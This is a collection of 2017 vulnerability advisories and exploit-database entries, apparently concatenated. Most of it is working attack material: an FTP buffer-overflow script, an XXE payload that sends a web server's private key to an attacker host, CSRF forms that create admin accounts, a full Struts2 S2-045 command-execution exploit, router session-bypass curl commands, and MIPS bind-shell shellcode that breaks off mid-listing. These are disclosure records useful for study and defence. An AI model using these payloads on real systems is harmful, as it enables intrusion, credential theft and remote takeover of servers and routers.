[+] Author Contact: wassline@gmail.com || https://www.linkedin.com/in/nassim-asrir-b73a57122/
[+] Author Company: Henceforth
[+] CVE: CVE-2017-6880
Vendor:
===============
https://www.cerberusftp.com/
Download:
===========
https://www.cerberusftp.com/files/CerberusInstall.exe (32-Bit)
Vulnerability Type:
===================
Remote Buffer Overflow.
issue:
===================
This problem happens when the Attacker send the bad char "A" in the command "MLST" (2047).
POC:
===================
#Simple POC by Nassim Asrir from Henceforth.
import socket
bad_char = "A"*2047
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
connect=s.connect(('192.168.1.81',21))
s.recv(1024)
s.send('USER nassim\r\n')
s.recv(1024)
s.send('PASS mypass\r\n')
s.recv(1024)
s.send('MLST ' + bad_char + '\r\n')
s.close()
https://gist.github.com/Nassim-Asrir/a1bb8479976d4bf6b7c0e63024a46cd6/archive/e76274496bf20a0d3ecbb4b2f6a408166808d03b.zip
Tested on:
===============
Windows 7 Sp1 (64 Bit)
[+] Credits: John Page AKA hyp3rlinx
[+] Website: hyp3rlinx.altervista.org
[+] Source: http://hyp3rlinx.altervista.org/advisories/MICROSOFT-DVD-MAKER-XML-EXTERNAL-ENTITY-FILE-DISCLOSURE.txt
[+] ISR: ApparitionSec
Vendor:
=================
www.microsoft.com
Product:
=================
Windows DVD Maker
v6.1.7
Windows DVD Maker is a feature you can use to make DVDs that you can watch on a computer or on a TV using a regular DVD player.
Vulnerability Type:
=============================
XML External Entity Injection
CVE Reference:
==============
CVE-2017-0045
MS17-020
Security issue:
================
Windows DVD Maker Project ".msdvd" files are prone to XML External Entity attacks allowing remote attackers to gain access
to files from a victims computer using a specially crafted malicious .msdvd file, resulting in remote information / file disclosures.
POC URL:
=========
https://vimeo.com/208383182
References:
============
https://technet.microsoft.com/library/security/MS17-020
https://support.microsoft.com/en-us/help/3208223/ms17-020-security-update-for-windows-dvd-maker-march-14-2017
Applies to:
Windows Server 2008 R2 Service Pack 1
Windows Server 2008 R2 Datacenter
Windows Server 2008 R2 Enterprise
Windows Server 2008 R2 Standard
Windows Web Server 2008 R2
Windows Server 2008 R2 Foundation
Windows 7 Service Pack 1
Windows 7 Ultimate
Windows 7 Enterprise
Windows 7 Professional
Windows 7 Home Premium
Windows 7 Home Basic
Windows 7 Starter
Windows Server 2008 Service Pack 2
Windows Server 2008 Foundation
Windows Server 2008 Standard
Windows Server 2008 for Itanium-Based Systems
Windows Web Server 2008
Windows Server 2008 Enterprise
Windows Server 2008 Datacenter
Windows Vista Service Pack 2
Windows Vista Home Basic
Windows Vista Home Premium
Windows Vista Business
Windows Vista Ultimate
Windows Vista Enterprise
Windows Vista Starter
Exploit code(s):
===============
Steal XAMPP Web Servers private key "server.key".
1) python -m SimpleHTTPServer 8080 (listens on ATTACKER-IP, hosts payload.dtd)
2) "payload.dtd"
<?xml version="1.0" encoding="UTF-8"?>
<!ENTITY % all "<!ENTITY send SYSTEM 'http://ATTACKER-IP:8080?%file;'>">
%all;
3) "Evil.msdvd"
<?xml version="1.0"?>
<!DOCTYPE NYHC [
<!ENTITY % file SYSTEM "C:\xampp\apache\conf\ssl.key\server.key">
<!ENTITY % dtd SYSTEM "http://ATTACKER-IP:8080/payload.dtd">
%dtd;]>
<pwn>&send;</pwn>
RESULT:
XAMPP Web Server private key sent to attacker:
e.g.
C:\>python -m SimpleHTTPServer 8080
Serving HTTP on 0.0.0.0 port 8080 ...
127.0.0.1 - - [13/Mar/2017 23:53:36] "GET /payload.dtd HTTP/1.1" 200 -
127.0.0.1 - - [13/Mar/2017 23:53:36] "GET /?-----BEGIN%20RSA%20PRIVATE%20KEY-----MIICXQIBAAKBgQDBJdMn4+ytDYNqbedfmnUQI+KQnaBjlY8dQZpY1ZpjjFtzhpB5zMPWo3m4dbwelHx8buOt0CdcC8YMavkPMv6zxHoQIwQrKSjUqvmzL2YQ+KfBzWDEayhX42c7957NSCLcOOpIE4A6QJdXDEc1Rj1xYpruU51jDmd6KMmkNP8Z7QIDAQABAoGBAJvUs58McihQrcVRdIoaqPXjrei1c/DEepnFEw03EpzyYdo8KBZM0Xg7q2KKgsM9U45lPQZTNmY6DYh5SgYsQ3dGvocvwndq+wK+QsWH8ngTYqYqwUBBCaX3kwgknAc++EpRRVmV0dJMdXt3xAUKSXnDP9fLPdKXffJoG7C1HHVVAkEA+087rR2FLCjdRq/9WhIT/p2U0RRQnMJyQ74chIJSbeyXg8E
ll5QxhSg7skrHSZ0cBPhyaLNDIZkn3NMnK2UqhwJBAMTAsUorHNo4dGpO8y2HE6QXxeuX05OhjiO8H2hmkcuMi2C9OwGIrI+lx1Q8mK261NKJh7sSVwQikh5YQYLKcOsCQQD6YqcChDb7GHvewdmatAhX1ok/Bw6KIPHXrMKdA3s9KkyLaRUbQPtVwBA6Q2brYS1Zhm/3ASQRhZbB3V9ZTSJhAkB772097P5Vr24VcPnZWdbTbG4twwtxWTix5dRa7RY/k55QJ6K9ipw4OBLhSvJZrPBWVm97NUg+wJAOMUXC30ZVAkA6pDgLbxVqkCnNgh2eNzhxQtvEGE4a8yFSUfSktS9UbjAATRYXNv2mAms32aAVKTzgSTapEX9M1OWdk+/yJrJs-----END%20RSA%20PRIVATE%20KEY----- HTTP/1.1" 301 -
127.0.0.1 - - [13/Mar/2017 23:53:37] "GET /?-----BEGIN%20RSA%20PRIVATE%20KEY-----MIICXQIBAAKBgQDBJdMn4+ytDYNqbrdfmnUQI+KQnaBjlY8dQZpY1ZxjjFtzhpB5zMPmo4m4dbwelHx8buOt6CdcC8YMavkPMv6zxHoQIwQrKSjUqvmzL2YQ+KfBzWDEayhX42c7957NSCLcOOpIE4A6QJdXDEc1Rj1xYpruU51jDmd6KMmkNP8Z7QIDAQABAoGBAJvUs58McihQrcVRdIoaqPXjrei1c/DEepnFEw03EpzyYdo8KBZM0Xg7q2KKgsM9U45lPQZTNmY6DYh5SgYsQ3dGvocvwndq+wK+QsWH8ngTYqYqwUBBCaX3kwgknAc++EpRRVmV0dJMdXt3xAUKSXnDP9fLPdKXffJoG7C1HHVVAkEA+087rR2FLCjdRq/9WhIT/p2U0RRQnMJyQ74chIJSbeyXg8E
ll5QxhSg7skrHSZ0cBPhyaLNDIZkn3NMnK2UqhwJBAMTAsUorHNo4dGpO8y2HE6QXxeuX05OhjiO8H2hmmcuMi2C9OwGIrI+lx1Q8mK261NKJh7sSVwQikh3YQYiKcOsCQQD6YqcChDb7GHvewdmatAhX1ok/Bw6KIPHXrMKdA3s9KkyLaRUbQPtVwBA6Q2brYS1Zhm/3ASQRhZbB3V9ZTSJhAkB772097P5Vr24VcPnZWdbTbG4twwtxWTix5dRa7RY/k55QJ6K9ipw4OBLhSvJZrPBWVm97NUg+wJAOMUXC30ZVAkA6pDgLbxVqkCnNgh2eNzhxQtvEGE4a8yFSUfSktS9UbjAATRYXNv2mAms32aAVKTzgSTapEX9M1OWdk+/yJrJs-----END%20RSA%20PRIVATE%20KEY-----/ HTTP/1.1" 200 -
Disclosure Timeline:
=========================================
Vendor Notification: September 3, 2016
Vendor acknowledgement: November 17, 2016
March 14, 2017 : Vendor released MS17-020
March 15, 2017 : Public Disclosure
Network access:
=================
Remote
Severity:
===========
High
[+] Disclaimer
The information contained within this advisory is supplied "as-is" with no warranties or guarantees of fitness of use or otherwise.
Permission is hereby granted for the redistribution of this advisory, provided that it is not altered except by reformatting it, and
that due credit is given. Permission is explicitly given for insertion in vulnerability databases and similar, provided that due credit
is given to the author. The author is not responsible for any misuse of the information contained herein and accepts no responsibility
for any damage caused by the use or misuse of this information. The author prohibits any malicious use of security related information
or exploits by the author or elsewhere. All content (c).
hyp3rlinx
# Exploit Title: Stored Cross Site Scripting (XSS) in Sitecore Experience Platform 8.1 Update-3
# Date: March 15, 2017
# Exploit Author: Pralhad Chaskar
# Vendor Homepage: http://www.sitecore.net/en
# Version: 8.1 rev. 160519
# Tested on: Sitecore Experience Platform 8.1 Update-3 i.e.; 8.1 rev. 160519
# CVE : CVE-2016-8855
Vendor Description
------------------
Sitecore CMS makes it effortless to create content and experience rich websites that help you achieve your business goals such as increasing sales and search engine visibility, while being straight-forward to integrate and administer. Sitecore lets you deliver sites that are highly scalable, robust and secure. Whether you're focused on marketing, development and design, or providing site content, Sitecore delivers for you.
Description
------------
Cross-Site Scripting (XSS) attacks are a type of injection, in which malicious scripts are injected into otherwise benign and trusted web sites. XSS attacks occur when an attacker uses a web application to send malicious code, generally in the form of a browser side script, to a different end user.
Vulnerability Class
--------------------
Cross-site Scripting (XSS) - https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
Proof of Concept
----------------
Name and Description input fields aren't properly escaped. This could lead to an XSS attack that could possibly affect administrators,users,editor.
1. Login to application and navigate to "https://abc.com/sitecore/client/Applications/List Manager/Taskpages/Contact list"
2. Create new Contact List, add the XSS vector in Name and Description parameter using proxy (Burp) and Save the Contact List
3. Navigate Dashboard of List Manager on "https://abc.com/sitecore/shell/sitecore/client/Applications/List Manager/Dashboard" leading to execution of XSS payload.
Vendor Contact Timeline
------------------------
Discovered: October 16, 2016
Vendor Notification: October 18, 2016
Advisory Publication: Mar 15, 2017
Public Disclosure: Mar 15, 2017
Affected Targets
----------------
Sitecore Experience Platform 8.1 Update-3 i.e.; 8.1 rev. 160519
Solution
--------
Upgrade to Sitecore Experience Platform 8.2 Update-2 to fix this issue.
Credits
-------
Pralhad Chaskar
Information Security Analyst
Help AG Middle East
References
----------
[1] Help AG Middle East http://www.helpag.com/
[2] Sitecore Experience Platform https://dev.sitecore.net/Downloads/Sitecore_Experience_Platform.aspx
<!--
KL-001-2017-004 : WatchGuard XTMv User Management Cross-Site Request Forgery
Title: WatchGuard XTMv User Management Cross-Site Request Forgery
Advisory ID: KL-001-2017-004
Publication Date: 2017.03.10
Publication URL: https://www.korelogic.com/Resources/Advisories/KL-001-2017-004.txt
1. Vulnerability Details
Affected Vendor: WatchGuard
Affected Product: XTMv
Affected Version: v11.12 Build 516911
Platform: Embedded Linux
CWE Classification: CWE-352: Cross-Site Request Forgery (CSRF)
Impact: Privileged Access
Attack vector: HTTP
2. Vulnerability Description
Lack of CSRF protection in the Add User functionality of the
XTMv management portal can be leveraged to create arbitrary
administrator-level accounts.
3. Technical Description
As observed below, no CSRF token is in use when adding a new
user to the management portal.
POST /put_data/ HTTP/1.1
Host: 1.3.3.7:8080
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/json
X-Requested-With: XMLHttpRequest
Content-Length: 365
Cookie: session_id=50f607247265897581a407bfb8b75e30d2b77287
DNT: 1
Connection: close
{"__class__":"PageSystemManageAdminUsersObj","__module__":"modules.scripts.page.system.PageSystemManageAdminUsersObj","users":[],"add_entries":[{"__class__":"AdminUserObj","__module__":"modules.scripts.vo.AdminUserObj","name":"hacked","domain":"Firebox-DB","role":"Device
Administrator","hash":"hacked","enabled":1,"rowindex":-1}],"upd_entries":[],"del_entries":[]}
The HTTP response indicates that the changes were successful.
HTTP/1.1 200 OK
X-Frame-Options: SAMEORIGIN
Content-Length: 68
Expires: Sun, 28 Jan 2007 00:00:00 GMT
Vary: Accept-Encoding
Server: CherryPy/3.6.0
Pragma: no-cache
Cache-Control: no-cache, must-revalidate
Date: Sat, 10 Dec 2016 18:08:22 GMT
Content-Type: application/json
Set-Cookie: session_id=50f607247265897581a407bfb8b75e30d2b77287; expires=Sat, 10 Dec 2016 19:08:22 GMT; httponly;
Path=/; secure
Connection: close
{"status": true, "message": ["The changes were saved successfully"]}
Now, the newly created backdoor account can be accessed.
POST /agent/login HTTP/1.1
Host: 1.3.3.7:8080
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: text/xml
X-Requested-With: XMLHttpRequest
Content-Length: 414
Cookie: sessionid=515F007C5BD062C2122008544DB127F80000000C; session_id=0a3d24668f5c3b2c7ba7016d179f5f574e1aaf53
DNT: 1
Connection: close
<methodCall><methodName>login</methodName><params><param><value><struct><member><name>password</name><value><string>hacked</string></value></member><member><name>user</name><value><string>hacked</string></value></member><member><name>domain</name><value><string>Firebox-DB</string></value></member><member><name>uitype</name><value><string>2</string></value></member></struct></value></param></params></methodCall>
The response below shows the application issuing an authenticated
session cookie.
HTTP/1.1 200 OK
X-Frame-Options: SAMEORIGIN
Content-type: text/xml
Set-Cookie: sessionid=74B0DC5119495CFF2AE8944A625558EC00000008;secure;HttpOnly
Connection: close
Date: Sat, 10 Dec 2016 19:55:26 GMT
Server: none
Content-Length: 751
<?xml version="1.0"?>
<methodResponse>
<params>
<param>
<value>
<struct>
<member><name>sid</name><value>74B0DC5119495CFF2AE8944A625558EC00000008</value></member>
<member><name>response</name><value></value></member>
<member>
<name>readwrite</name>
<value><struct>
<member><name>privilege</name><value>2</value></member>
<member><name>peer_sid</name><value>0</value></member>
<member><name>peer_name</name><value>error</value></member>
<member><name>peer_ip</name><value>0.0.0.0</value></member>
</struct></value>
</member>
</struct>
</value>
</param>
</params>
</methodResponse>
4. Mitigation and Remediation Recommendation
The vendor has remediated this vulnerability in WatchGuard
XTMv v11.12.1. Release notes and upgrade instructions are
available at:
https://www.watchguard.com/support/release-notes/fireware/11/en-US/EN_ReleaseNotes_Fireware_11_12_1/index.html
5. Credit
This vulnerability was discovered by Matt Bergin (@thatguylevel)
of KoreLogic, Inc. and Joshua Hardin.
6. Disclosure Timeline
2017.01.13 - KoreLogic sends vulnerability report and PoC to
WatchGuard.
2017.01.13 - WatchGuard acknowledges receipt of report.
2017.01.23 - WatchGuard informs KoreLogic that the
vulnerability will be addressed in the forthcoming
v11.12.1 firmware, scheduled for general
availability on or around 2017.02.21.
2017.02.22 - WatchGuard releases v11.12.1.
2017.03.10 - KoreLogic public disclosure.
7. Proof of Concept
-->
<html>
<body>
<form action="https://1.3.3.7:8080/put_data/" method="POST" enctype="text/plain">
<input type="hidden"
name="{"__class__":"PageSystemManageAdminUsersObj","__module__":"modules.scripts.page.system.PageSystemManageAdminUsersObj","users":[],"add_entries":[{"__class__":"AdminUserObj","__module__":"modules.scripts.vo.AdminUserObj","name":"hacked3","domain":"Firebox-DB","role":"Device Administrator","hash":"hacked3","enabled":1,"rowindex":-1}],"upd_entries":[],"del_entries":[]}"
value="" />
<input type="submit" value="Trigger" />
</form>
</body>
</html>
<!--
The contents of this advisory are copyright(c) 2017
KoreLogic, Inc. and are licensed under a Creative Commons
Attribution Share-Alike 4.0 (United States) License:
http://creativecommons.org/licenses/by-sa/4.0/
KoreLogic, Inc. is a founder-owned and operated company with a
proven track record of providing security services to entities
ranging from Fortune 500 to small and mid-sized companies. We
are a highly skilled team of senior security consultants doing
by-hand security assessments for the most important networks in
the U.S. and around the world. We are also developers of various
tools and resources aimed at helping the security community.
https://www.korelogic.com/about-korelogic.html
Our public vulnerability disclosure policy is available at:
https://www.korelogic.com/KoreLogic-Public-Vulnerability-Disclosure-Policy.v2.2.txt
-->
#!/usr/bin/python
# -*- coding: utf-8 -*-
import urllib2
import httplib
def exploit(url, cmd):
payload = "%{(#_='multipart/form-data')."
payload += "(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS)."
payload += "(#_memberAccess?"
payload += "(#_memberAccess=#dm):"
payload += "((#container=#context['com.opensymphony.xwork2.ActionContext.container'])."
payload += "(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class))."
payload += "(#ognlUtil.getExcludedPackageNames().clear())."
payload += "(#ognlUtil.getExcludedClasses().clear())."
payload += "(#context.setMemberAccess(#dm))))."
payload += "(#cmd='%s')." % cmd
payload += "(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win')))."
payload += "(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd}))."
payload += "(#p=new java.lang.ProcessBuilder(#cmds))."
payload += "(#p.redirectErrorStream(true)).(#process=#p.start())."
payload += "(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream()))."
payload += "(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros))."
payload += "(#ros.flush())}"
try:
headers = {'User-Agent': 'Mozilla/5.0', 'Content-Type': payload}
request = urllib2.Request(url, headers=headers)
page = urllib2.urlopen(request).read()
except httplib.IncompleteRead, e:
page = e.partial
print(page)
return page
if __name__ == '__main__':
import sys
if len(sys.argv) != 3:
print("[*] struts2_S2-045.py <url> <cmd>")
else:
print('[*] CVE: 2017-5638 - Apache Struts2 S2-045')
url = sys.argv[1]
cmd = sys.argv[2]
print("[*] cmd: %s\n" % cmd)
exploit(url, cmd)
Cross-Site Scripting (XSS)
Component: httpd
CVE: CVE-2017-6547
Vulnerability:
httpd checks in the function handle_request if the requested file name is longer than 50 chars. It then responds with a redirection which allows an attacker to inject arbitrary JavaScript code into the router’s web interface context.
...
if(strlen(file) > 50 &&!(strstr(file, "findasus")) && !(strstr(file, "acme-challenge")))
{
char inviteCode[256];
snprintf(inviteCode, sizeof(inviteCode), "<script>location.href='/cloud_sync.asp?flag=%s';</script>", file);
send_page( 200, "OK", (char*) 0, inviteCode, 0);
...
PoC:
http://192.168.1.1/AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA';alert('XSS');'A
Session Stealing
Component: httpd
CVE: CVE-2017-6549
Vulnerability:
httpd uses the function search_token_in_list to validate if a user is logged into the admin interface by checking his asus_token value. There seems to be a branch which could be a failed attempt to build in a logout functionality.
asus_token_t* search_token_in_list(char* token, asus_token_t **prev)
{
asus_token_t *ptr = head;
asus_token_t *tmp = NULL;
int found = 0;
char *cp = NULL;
while(ptr != NULL)
{
if(!strncmp(token, ptr->token, 32)) {
found = 1;
break;
}
else if(strncmp(token, "cgi_logout", 10) == 0) {
cp = strtok(ptr->useragent, "-");
if(strcmp(cp, "asusrouter") != 0) {
found = 1;
break;
}
}
else {
tmp = ptr;
ptr = ptr->next;
}
}
if(found == 1) {
if(prev)
*prev = tmp;
return ptr;
}
else {
return NULL;
}
}
If an attacker sets his cookie value to cgi_logout and puts asusrouter-Windows-IFTTT-1.0 into his User-Agent header he will be treated as signed-in if any other administrator session is active.
PoC:
# read syslog
curl -H 'User-Agent: asusrouter-Windows-IFTTT-1.0' -H 'Cookie: asus_token=cgi_logout' http://192.168.1.1/syslog.txt
#reboot router
curl -H 'User-Agent: asusrouter-Windows-IFTTT-1.0' -H 'Cookie: asus_token=cgi_logout' http://192.168.1.1/apply.cgi1 -d 'action_mode=reboot&action_script=&action_wait=70'
It’s possible to execute arbitrary commands on the router if any admin session is currently active.
Remote Code Execution
Component: networkmap
CVE: CVE-2017-6548
networkmap is responsible for generating a map of computers connected to the router. It continuously monitors the LAN to detect ARP requests submitted by unknown computers. When a new MAC address appears it will probe the related IP address for running services like printer sharing, http server and also iTunes servers.
This is implemented by sending out multicast SSP discoveries:
M-SEARCH * HTTP/1.1
HOST: 239.255.255.250:1900
ST:upnp:rootdevice
MAN:"ssdp:discover"
MX:3
A device can then respond with messages which indicate the location of the iTunes service.
HTTP/1.1 200 OK
Location:HTTP://host:port/path
Vulnerability:
The function process_device_repsonse is responsible for parsing the SSDP answer:
/************************************************************************************************/
// process the device response "HTTP/1.1 200 OK"
int process_device_response(char *msg)
{
char *line, *body, *p; // temporary variables
char *location = NULL; // the LOCATION: header
char host[16], port[6]; // the ip and port of the device
ushort destport; // the integer type of device port
char *data = NULL; // the data in packet
int http_fd; // the http socket fd
int nbytes; // recv number
int i;
char *descri = NULL;
int len;
struct timeval timeout={10, 0};
//search "\r\n\r\n" or "\r\n" first appear place and judge whether msg have blank.
if( (body = strstr(msg, "\r\n\r\n")) != NULL)
body +=4;
else if ( (body = strstr(msg, "\r\n")) != NULL)
body +=2;
else
return 0;
p = msg;
// find the LOCATION information.
while( p!= NULL && p < body)
{
line = strsep(&p, "\r\n"); //divide up string
if((strncmp(line, "LOCATION:", 9) == 0) || (strncmp(line, "Location:", 9) == 0))
{
location = strip_chars(&line[9], "\t");
location = strip_chars(&line[9], " ");
break;
}
}
NMP_DEBUG_F("UPnP location=%s\n", location);
//fprintf(fp_upnp, "UPnP location=%s\n", location);//Yau
// get the destination ip
location += 7;
i = 0;
while( (*location != ':') && (*location != '/')) {
host[i] = *location++;
i++;
}
host[i] = '\0';
//get the destination port
if(*location == ':') {
for(location++, i =0; *location != '/'; i++)
port[i] = *location++;
port[i] = '\0';
destport = (ushort)atoi(port);
}
else
destport = 80;
It contains multiple buffer overflows in the parsing code for host and port. This stack-based overflow can be used to gain control over networkmap’s control flow by overwriting the saved $pc stored on the stack.
Parsing this message:
HTTP/1.1 200 OK
Location:HTTP://AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA/
will overflow host[16] and lead to $pc being set to 0x41414141 which is a starting point for further exploitation.
Exploitation:
In order to develop a working exploit we gather further information of the system.
General Information:
ASUSWRT is based on Linux which is running on a little endian MIPS CPU. The vulnerable program networkmap gets automatically started when the device boots and additionally gets restarted by the watchdog process if it crashes.
# cat /proc/cpuinfo
system type : MT7620
processor : 0
cpu model : MIPS 24Kc V5.0
BogoMIPS : 386.04
wait instruction : yes
microsecond timers : yes
tlb_entries : 32
extra interrupt vector : yes
hardware watchpoint : yes, count: 4, address/irw mask: [0x0000, 0x0ff8, 0x0ff8, 0x0ff8]
ASEs implemented : mips16 dsp
shadow register sets : 1
core : 0
VCED exceptions : not available
VCEI exceptions : not available
# ps
PID USER VSZ STAT COMMAND
1 admin 3940 S /sbin/init
2 admin 0 SW [kthreadd]
3 admin 0 SW [ksoftirqd/0]
4 admin 0 SW [kworker/0:0]
5 admin 0 SW [kworker/u:0]
6 admin 0 SW< [khelper]
7 admin 0 SW [sync_supers]
8 admin 0 SW [bdi-default]
9 admin 0 SW< [kintegrityd]
10 admin 0 SW< [kblockd]
11 admin 0 SW [kswapd0]
12 admin 0 SW [fsnotify_mark]
13 admin 0 SW< [crypto]
17 admin 0 SW [mtdblock0]
18 admin 0 SW [mtdblock1]
19 admin 0 SW [mtdblock2]
20 admin 0 SW [mtdblock3]
21 admin 0 SW [mtdblock4]
22 admin 0 SW [mtdblock5]
23 admin 0 SW [kworker/u:1]
30 admin 0 SW [kworker/0:1]
41 admin 660 S hotplug2 --persistent --no-coldplug
76 admin 3924 S console
78 admin 1276 S /sbin/syslogd -m 0 -S -O /tmp/syslog.log -s 256 -l 6
80 admin 1276 S /sbin/klogd -c 5
82 admin 1292 S /bin/sh
115 admin 0 SW [RtmpCmdQTask]
116 admin 0 SW [RtmpWscTask]
135 admin 0 SW [RtmpCmdQTask]
136 admin 0 SW [RtmpWscTask]
164 admin 3932 S /sbin/wanduck
168 admin 1128 S dropbear -p 192.168.1.1:22 -a
175 admin 3932 S wpsaide
189 nobody 1056 S dnsmasq --log-async
194 admin 2588 S avahi-daemon: running [RT-AC53-B8F4.local]
196 admin 4112 S httpd -i br0
197 admin 1068 S /usr/sbin/infosvr br0
199 admin 3932 S watchdog
201 admin 2180 S rstats
210 admin 1160 S lld2d br0
211 admin 3932 S ots
224 admin 800 S miniupnpd -f /etc/upnp/config
229 admin 1284 S /sbin/udhcpc -i vlan2 -p /var/run/udhcpc0.pid -s /tmp/udhcpc -O33 -O249
302 admin 1152 S dropbear -p 192.168.1.1:22 -a
303 admin 1300 S -sh
344 admin 1128 S networkmap
359 admin 1280 R ps
# uname -a
Linux (none) 2.6.36 #1 Fri Sep 23 12:05:55 CST 2016 mips GNU/Linux
Memory Map:
networkmap’s memory map is analyzed to continue exploiting the device.
# cat /proc/$(pidof networkmap)/maps
00400000-0040b000 r-xp 00000000 1f:04 270 /usr/sbin/networkmap
0041a000-0041b000 rw-p 0000a000 1f:04 270 /usr/sbin/networkmap
0041b000-0041f000 rwxp 00000000 00:00 0 [heap]
2b893000-2b894000 rw-p 00000000 00:00 0
2b894000-2b89a000 r-xp 00000000 1f:04 828 /lib/ld-uClibc.so.0
2b89a000-2b8a0000 rw-s 00000000 00:04 0 /SYSV000003e9 (deleted)
2b8a0000-2b8a4000 rw-s 00000000 00:04 32769 /SYSV000003ea (deleted)
2b8a9000-2b8aa000 r--p 00005000 1f:04 828 /lib/ld-uClibc.so.0
2b8aa000-2b8ab000 rw-p 00006000 1f:04 828 /lib/ld-uClibc.so.0
2b8ab000-2b8d9000 r-xp 00000000 1f:04 258 /usr/lib/libshared.so
2b8d9000-2b8e8000 ---p 00000000 00:00 0
2b8e8000-2b8eb000 rw-p 0002d000 1f:04 258 /usr/lib/libshared.so
2b8eb000-2b8ed000 rw-p 00000000 00:00 0
2b8ed000-2b8ef000 r-xp 00000000 1f:04 235 /usr/lib/libnvram.so
2b8ef000-2b8ff000 ---p 00000000 00:00 0
2b8ff000-2b900000 rw-p 00002000 1f:04 235 /usr/lib/libnvram.so
2b900000-2b90e000 r-xp 00000000 1f:04 760 /lib/libgcc_s.so.1
2b90e000-2b91e000 ---p 00000000 00:00 0
2b91e000-2b91f000 rw-p 0000e000 1f:04 760 /lib/libgcc_s.so.1
2b91f000-2b95a000 r-xp 00000000 1f:04 827 /lib/libc.so.0
2b95a000-2b96a000 ---p 00000000 00:00 0
2b96a000-2b96b000 rw-p 0003b000 1f:04 827 /lib/libc.so.0
2b96b000-2b96f000 rw-p 00000000 00:00 0
2b970000-2b97f000 r--s 03eb0000 00:0c 78 /dev/nvram
7f8a7000-7f8c8000 rwxp 00000000 00:00 0 [stack]
7fff7000-7fff8000 r-xp 00000000 00:00 0 [vdso]
Observations:
Partial ASLR is activated:
Stack address is randomized
Library addresses are randomized
Program address is not randomized
Heap address is not randomized
There is no Stack-Protector
Both heap and stack are mapped executable
The binary contains almost no gadgets suitable for building a ROP chain
Exploit:
The final exploit consists of the following steps:
Starting a webserver serving shellcode
Listening for multicast UDP messages send by the router
Database clearing / crashing: to make the heap layout predictable
Randomizing MAC address
Send message: jump to gadget that deletes networkmap’s database and crashes
networkmap will be restarted
Spraying heap 1, 2:
Randomizing MAC address
Send message: containing the webserver’s IP+port
networkmap will receive shellcode and store it on the heap
Starting payload
Randomize MAC address
Send message: jump to heap address containing the shellcode
Connect to opened shell
For further details check out the full exploit: networkmap-pwn.py (https://bierbaumer.net/networkmap-pwn.py)
Example:
# ./networkmap-pwn.py
[-] starting webserver
[-] received SSP discovery
[-] clearing database and crashing
[-] received SSP discovery
[-] spraying heap 1/2
[-] got shellcode request
[-] sending shellcode
[-] received SSP discovery
[-] spraying heap 2/2
[-] received SSP discovery
[-] starting payload
[-] try to connect to shell
[-] try to connect to shell
[+] connected
Linux (none) 2.6.36 #1 Fri Sep 23 12:05:55 CST 2016 mips GNU/Linux
[+] pwned
---networkmap-pwn.py---
#!/usr/bin/env python3
# ASUSWRT networkmap Remote Code Execution
# Author: Bruno Bierbaumer
# Date: 24/02/2017
# Tested version:
# RT-AC53 (3.0.0.4.380.6038)
# CVE: TODO
# Description:
# networkmap contains a stack-based buffer overflow which can be exploited to run arbitrary code.
ROUTER_IP = '192.168.1.1'
IP = '192.168.1.2'
INTERACE = 'enp0s31f6'
"""
Shellcode adjusted from https://www.exploit-db.com/exploits/13298/
"""
sc = b"\x41\x41\x04\x28" *1400 # nops
#alarm handling
sc += b"\xff\xff\x04\x28" # a0 <- 0 */
sc += b"\xbb\x0f\x02\x24" # li v0,4027 ( __alarm ) */
sc += b"\x0c\x01\x01\x01" # syscall
sc += b"\x50\x73\x0f\x24" # li t7,0x7350 (nop) */
#/alarm
sc += b"\xe0\xff\xbd\x27" # addiu sp,sp,-32 */
sc += b"\xfd\xff\x0e\x24" # li t6,-3 */
sc += b"\x27\x20\xc0\x01" # nor a0,t6,zero */
sc += b"\x27\x28\xc0\x01" # nor a1,t6,zero */
sc += b"\xff\xff\x06\x28" # slti a2,zero,-1 */
sc += b"\x57\x10\x02\x24" # li v0,4183 ( __NR_socket ) */
sc += b"\x0c\x01\x01\x01" # syscall */
sc += b"\x50\x73\x0f\x24" # li t7,0x7350 (nop) */
sc += b"\xff\xff\x50\x30" # andi s0,v0,0xffff */
sc += b"\xef\xff\x0e\x24" # li t6,-17 */
sc += b"\x27\x70\xc0\x01" # nor t6,t6,zero */
sc += b"\x13\x37\x0d\x24" # li t5,0x3713 (port 0x1337) */
sc += b"\x04\x68\xcd\x01" # sllv t5,t5,t6 */
sc += b"\xff\xfd\x0e\x24" # li t6,-513 */
sc += b"\x27\x70\xc0\x01" # nor t6,t6,zero */
sc += b"\x25\x68\xae\x01" # or t5,t5,t6 */
sc += b"\xe0\xff\xad\xaf" # sw t5,-32(sp) */
sc += b"\xe4\xff\xa0\xaf" # sw zero,-28(sp) */
sc += b"\xe8\xff\xa0\xaf" # sw zero,-24(sp) */
sc += b"\xec\xff\xa0\xaf" # sw zero,-20(sp) */
sc += b"\x25\x20\x10\x02" # or a0,s0,s0 */
sc += b"\xef\xff\x0e\x24" # li t6,-17 */
sc += b"\x27\x30\xc0\x01" # nor a2,t6,zero */
sc += b"\xe0\xff\xa5\x23" # addi a1,sp,-32 */
sc += b"\x49\x10\x02\x24" # li v0,4169 ( __NR_bind ) */
sc += b"\x0c\x01\x01\x01" # syscall */
sc += b"\x50\x73\x0f\x24" # li t7,0x7350 (nop) */
sc += b"\x25\x20\x10\x02" # or a0,s0,s0 */
sc += b"\x01\x01\x05\x24" # li a1,257 */
sc += b"\x4e\x10\x02\x24" # li v0,4174 ( __NR_listen ) */
sc += b"\x0c\x01\x01\x01" # syscall */
sc += b"\x50\x73\x0f\x24" # li t7,0x7350 (nop) */
sc += b"\x25\x20\x10\x02" # or a0,s0,s0 */
sc += b"\xff\xff\x05\x28" # slti a1,zero,-1 */
